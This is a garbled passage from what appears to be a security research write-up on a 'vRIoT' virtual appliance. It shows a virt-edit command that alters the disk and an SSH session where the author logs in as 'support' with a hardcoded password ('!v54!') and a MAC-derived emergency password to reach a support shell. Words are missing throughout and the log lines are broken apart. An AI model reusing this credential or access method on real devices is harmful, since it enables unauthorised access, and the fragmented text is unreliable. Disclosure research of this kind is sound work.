
$ 
virt-edit 
-a
 vriot-disk.raw 
-m
 /dev/sda2 /riot/
Now that the
is set to
, I booted the vRIoT
THRESHOLD
5
VM, logged in with the hardcoded password for the
user, assembled the emergency password for
support
the VM’s MAC address, and then entered:
1

ssh support@192.168.1.100

2

support@192.168.1.100
's password:

3

!v54!

4

Enter generated emergency password :

5

Emergency password accepted.

6

Press [Enter] to switch to support mode...

7

support@vriot:/$ cat /etc/hostname
